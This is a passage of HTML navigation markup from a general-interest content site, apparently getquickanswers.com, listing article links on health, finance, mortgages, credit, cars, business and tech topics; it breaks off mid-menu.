				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
				<img width="83" height="55" src="https://getquickanswers.com/wp-content/uploads/2018/06/skinrash80.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
					Phone Plans: Six Factors You Need to Consider					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/bed-bugs-bites-treatment/" title="Bed Bugs Bites Treatment">
				<img width="83" height="61" src="https://getquickanswers.com/wp-content/uploads/2018/08/bedbug3.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/bed-bugs-bites-treatment/" title="Bed Bugs Bites Treatment">
					Bed Bugs Bites Treatment					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/what-is-atopic-dermatitis/" title="What Is Atopic Dermatitis?">
				<img width="83" height="55" src="https://getquickanswers.com/wp-content/uploads/2018/09/Atopic-Dermatitis1.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/what-is-atopic-dermatitis/" title="What Is Atopic Dermatitis?">
					What Is Atopic Dermatitis?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://getquickanswers.com/">
						<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-is-plaque-psoriasis/" title="What is Plaque Psoriasis?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/ThinkstockPhotos-460695277-Copy-700x450-298x186.jpg" alt="What is Plaque Psoriasis?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-is-plaque-psoriasis/" >What is Plaque Psoriasis?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/ibs-treatment-options-and-remedies/" title="IBS Treatment Options and Remedies"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/All-Natural-IBS-Treatments-2-298x186.jpg" alt="IBS Treatment Options and Remedies"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/ibs-treatment-options-and-remedies/" >IBS Treatment Options and Remedies</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-are-the-stages-of-pancreatic-cancer/" title="What Are the Stages of Pancreatic Cancer?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/new-site-pancreatic-cancer-e1484155106720-298x186.jpg" alt="What Are the Stages of Pancreatic Cancer?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-are-the-stages-of-pancreatic-cancer/" >What Are the Stages of Pancreatic Cancer?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/7-terms-to-know-about-tooth-decay/" title="7 Terms to Know About Tooth Decay"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/7-Terms-To-Know-About-Tooth-Decay-298x186.jpg" alt="7 Terms to Know About Tooth Decay"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/7-terms-to-know-about-tooth-decay/" >7 Terms to Know About Tooth Decay</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/myths-of-cystic-fibrosis/" title="Myths Of Cystic Fibrosis"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Myths-Of-Cystic-Fibrosis-298x186.jpg" alt="Myths Of Cystic Fibrosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/myths-of-cystic-fibrosis/" >Myths Of Cystic Fibrosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/treatments-for-asthma/" title="Treatments for Asthma"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_13613594_m-2015-298x186.jpg" alt="Treatments for Asthma"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/treatments-for-asthma/" >Treatments for Asthma</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/7-ways-to-get-your-business-loans-fast/" title="7 Ways to Get your Business Loans Fast"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Get-a-Business-Loan-Fast-Featured-Image-298x186.jpg" alt="7 Ways to Get your Business Loans Fast"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/7-ways-to-get-your-business-loans-fast/" >7 Ways to Get your Business Loans Fast</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-do-you-check-credit-scores/" title="How Do You Check Credit Scores?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-Do-You-Check-Credit-Scores-Featured-298x186.jpg" alt="How Do You Check Credit Scores?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-do-you-check-credit-scores/" >How Do You Check Credit Scores?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-stock-exchange-explained/" title="The Stock Exchange Explained"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/stock-exchange-298x186.jpg" alt="The Stock Exchange Explained"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-stock-exchange-explained/" >The Stock Exchange Explained</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-know-if-a-payday-loan-is-right-for-you/" title="How To Know If A Payday Loan Is Right For&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-To-Know-If-A-Payday-Loan-Is-Right-For-You-298x186.jpg" alt="How To Know If A Payday Loan Is Right For&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-know-if-a-payday-loan-is-right-for-you/" >How To Know If A Payday Loan Is Right For&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/need-car-title-loan/" title="What You Need for a Car Title Loan"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/What-Do-You-Need-for-a-Car-Title-Loan-Featured-298x186.jpg" alt="What You Need for a Car Title Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/need-car-title-loan/" >What You Need for a Car Title Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-you-can-cut-your-cable-bill/" title="How You Can Cut Your Cable Bill"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/how-you-can-cut-your-cable-bill1-298x186.jpg" alt="How You Can Cut Your Cable Bill"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-you-can-cut-your-cable-bill/" >How You Can Cut Your Cable Bill</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19149" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-qualifications-do-you-need-for-harp-refinancing/" title="What Qualifications Do you Need for HARP Refinancing"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-Qualifications-Do-you-Need-for-HARP-Refinancing-Featured-1-298x186.jpg" alt="What Qualifications Do you Need for HARP Refinancing"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-qualifications-do-you-need-for-harp-refinancing/" >What Qualifications Do you Need for HARP Refinancing</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/when-should-you-apply-for-a-second-mortgage-loan/" title="When Should you Apply for a Second Mortgage Loan?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/When-Should-you-Apply-for-a-Second-Mortgage-Loan-Featured-298x186.jpg" alt="When Should you Apply for a Second Mortgage Loan?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/when-should-you-apply-for-a-second-mortgage-loan/" >When Should you Apply for a Second Mortgage Loan?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-ways-you-can-boost-your-home-equity/" title="5 Ways you Can Boost your Home Equity"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Ways-you-Can-Boost-your-Home-Equity-Featured-298x186.jpg" alt="5 Ways you Can Boost your Home Equity"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-ways-you-can-boost-your-home-equity/" >5 Ways you Can Boost your Home Equity</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/terms-to-know-on-reverse-mortgage/" title="Terms To Know On Reverse Mortgage"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Terms-To-Know-On-Reverse-Mortgage-298x186.jpg" alt="Terms To Know On Reverse Mortgage"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/terms-to-know-on-reverse-mortgage/" >Terms To Know On Reverse Mortgage</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/are-you-eligible-for-harp-refinancing/" title="Are you Eligible for HARP Refinancing"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Are-you-Eligible-for-HARP-Refinancing-Featured-298x186.jpg" alt="Are you Eligible for HARP Refinancing"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/are-you-eligible-for-harp-refinancing/" >Are you Eligible for HARP Refinancing</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/are-mortgage-calculators-useful-when-applying-for-your-home-loan/" title="Are Mortgage Calculators Useful when Applying for your Home Loan?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-you-Can-Calculate-Mortgage-Costs-Featured-298x186.jpg" alt="Are Mortgage Calculators Useful when Applying for your Home Loan?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/are-mortgage-calculators-useful-when-applying-for-your-home-loan/" >Are Mortgage Calculators Useful when Applying for your Home Loan?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19150" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/credit/" title="Credit" class="menu-link">Credit</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-find-your-free-credit-score/" title="How to Find your Free Credit Score"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-to-Find-your-Free-Credit-Score-Featured-298x186.jpg" alt="How to Find your Free Credit Score"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-find-your-free-credit-score/" >How to Find your Free Credit Score</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-companies-calculate-credit-scores/" title="How Companies Calculate Credit Scores"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/How-Companies-Calculate-Credit-Scores-298x186.jpg" alt="How Companies Calculate Credit Scores"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-companies-calculate-credit-scores/" >How Companies Calculate Credit Scores</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/who-are-the-best-credit-repair-companies/" title="Who are the Best Credit Repair Companies?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Who-are-the-Best-Credit-Repair-Companies-Featured-298x186.jpg" alt="Who are the Best Credit Repair Companies?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/who-are-the-best-credit-repair-companies/" >Who are the Best Credit Repair Companies?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/your-credit-score-affects-your-future/" title="Your Credit Score Affects Your Future"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Your-Credit-Score-Affects-Your-Future-298x186.jpg" alt="Your Credit Score Affects Your Future"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/your-credit-score-affects-your-future/" >Your Credit Score Affects Your Future</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-do-credit-repair-companies-do/" title="What do Credit Repair Companies do?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-do-Credit-Repair-Companies-do-Featured-298x186.jpg" alt="What do Credit Repair Companies do?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-do-credit-repair-companies-do/" >What do Credit Repair Companies do?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/build-good-credit-before-your-next-credit-report/" title="Build Good Credit Before Your Next Credit Report"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Build-Good-Credit-Before-Your-Next-Credit-Report-298x186.jpg" alt="Build Good Credit Before Your Next Credit Report"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/build-good-credit-before-your-next-credit-report/" >Build Good Credit Before Your Next Credit Report</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/11-ways-reduce-rental-car-rates/" title="11 Ways to Reduce your Rental Car Rates"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/11-Ways-to-Reduce-your-Rental-Car-Rates-Featured-298x186.jpg" alt="11 Ways to Reduce your Rental Car Rates"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/11-ways-reduce-rental-car-rates/" >11 Ways to Reduce your Rental Car Rates</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-2016-midsize-cars-teenagers/" title="10 Best 2016 Midsize Cars for Teenagers"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/02-298x186.jpg" alt="10 Best 2016 Midsize Cars for Teenagers"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-2016-midsize-cars-teenagers/" >10 Best 2016 Midsize Cars for Teenagers</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-cars-for-moms/" title="10 Best Cars For Moms"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/2016_volvo_v60_wagon_t6-r-design-platinum_fq_oem_1_717-298x186.jpg" alt="10 Best Cars For Moms"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-cars-for-moms/" >10 Best Cars For Moms</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/need-car-title-loan/" title="What You Need for a Car Title Loan"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/What-Do-You-Need-for-a-Car-Title-Loan-Featured-298x186.jpg" alt="What You Need for a Car Title Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/need-car-title-loan/" >What You Need for a Car Title Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-popular-midsize-cars-college-students/" title="5 Popular Midsize Cars for College Students"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/03-01-298x186.jpg" alt="5 Popular Midsize Cars for College Students"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-popular-midsize-cars-college-students/" >5 Popular Midsize Cars for College Students</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/2016-safest-cars/" title="2016 Safest Cars"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/Businessman-in-his-car-fastening-the-seatbelt-safe-driving-concept-11-298x186.jpg" alt="2016 Safest Cars"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/2016-safest-cars/" >2016 Safest Cars</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/top-7-best-small-business-payroll-software-programs/" title="Top 7 Best Small Business Payroll Software Programs"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/Top-7-Best-Small-Business-Payroll-Software-Programs-featured-image-298x186.jpg" alt="Top 7 Best Small Business Payroll Software Programs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-7-best-small-business-payroll-software-programs/" >Top 7 Best Small Business Payroll Software Programs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-proofread-your-resume-to-perfection/" title="How To Proofread Your Resume To Perfection"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-To-Proofread-Your-Resume-To-Perfection-298x186.jpg" alt="How To Proofread Your Resume To Perfection"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-proofread-your-resume-to-perfection/" >How To Proofread Your Resume To Perfection</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-you-can-be-master-plumber/" title="How You Can Get to Be a Master Plumber"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/Depositphotos_48303711_m-2015-298x186.jpg" alt="How You Can Get to Be a Master Plumber"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-you-can-be-master-plumber/" >How You Can Get to Be a Master Plumber</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/should-you-go-to-interior-design-school/" title="Should You Go To Interior Design School?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Should-You-Go-To-Interior-Design-School-1-298x186.jpg" alt="Should You Go To Interior Design School?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/should-you-go-to-interior-design-school/" >Should You Go To Interior Design School?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/setting-up-a-business-internet-service-here-are-your-options/" title="Setting Up a Business Internet Service? Here are Your Options"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Setting-Up-a-Business-Internet-Service-Here-are-your-Options-featured-298x186.jpg" alt="Setting Up a Business Internet Service? Here are Your Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/setting-up-a-business-internet-service-here-are-your-options/" >Setting Up a Business Internet Service? Here are Your Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-ways-to-master-edit-your-resume/" title="5 Ways To Master Edit Your Resume"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Ways-To-Master-Edit-Your-Resume-298x186.jpg" alt="5 Ways To Master Edit Your Resume"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-ways-to-master-edit-your-resume/" >5 Ways To Master Edit Your Resume</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-everyday-things-cause-psoriasis/" title="10 Everyday Things that Cause Psoriasis"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/psoriasis-featured-298x186.jpg" alt="10 Everyday Things that Cause Psoriasis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-everyday-things-cause-psoriasis/" >10 Everyday Things that Cause Psoriasis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/could-a-vaccine-eventually-prevent-high-cholesterol/" title="Could a Vaccine Eventually Prevent High Cholesterol?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Could-A-Vaccine-Eventually-Prevent-High-Cholesterol-Featured-Image-e1484087858454-298x186.jpg" alt="Could a Vaccine Eventually Prevent High Cholesterol?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/could-a-vaccine-eventually-prevent-high-cholesterol/" >Could a Vaccine Eventually Prevent High Cholesterol?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-symptoms-of-copd/" title="The Symptoms of COPD"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_36145543_m-2015-298x186.jpg" alt="The Symptoms of COPD"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-symptoms-of-copd/" >The Symptoms of COPD</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/understanding-metastatic-melanoma-2/" title="Understanding Metastatic Melanoma"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/Understanding-Metastatic-Melanoma-Featured-Image-298x186.jpg" alt="Understanding Metastatic Melanoma"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/understanding-metastatic-melanoma-2/" >Understanding Metastatic Melanoma</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/are-your-blood-sugar-levels-normal/" title="Are Your Blood Sugar Levels Normal"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/are-your-blood-sugar-levels-normal1-298x186.jpg" alt="Are Your Blood Sugar Levels Normal"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/are-your-blood-sugar-levels-normal/" >Are Your Blood Sugar Levels Normal</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-8-most-unnecessary-medical-tests-you-get-done/" title="The 8 Most Unnecessary Medical Tests You Get Done"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/The-8-Most-Unnecessary-Medical-Tests-You-Get-Done-298x186.jpg" alt="The 8 Most Unnecessary Medical Tests You Get Done"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-8-most-unnecessary-medical-tests-you-get-done/" >The 8 Most Unnecessary Medical Tests You Get Done</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/things-to-know-about-air-ambulance/" title="Things to Know about Air Ambulance"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_1210814-298x186.png" alt="Things to Know about Air Ambulance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/things-to-know-about-air-ambulance/" >Things to Know about Air Ambulance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/things-you-need-to-know-about-drivers-education/" title="Things You Need to Know About Driver’s Education"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_613945.png" alt="Things You Need to Know About Driver’s Education"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/things-you-need-to-know-about-drivers-education/" >Things You Need to Know About Driver’s Education</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/best-refrigerators-to-buy-in-2019/" title="Best Refrigerators to Buy in 2019"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/SAMSUNG-RF22K9381SR.jpg" alt="Best Refrigerators to Buy in 2019"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/best-refrigerators-to-buy-in-2019/" >Best Refrigerators to Buy in 2019</a></h2>
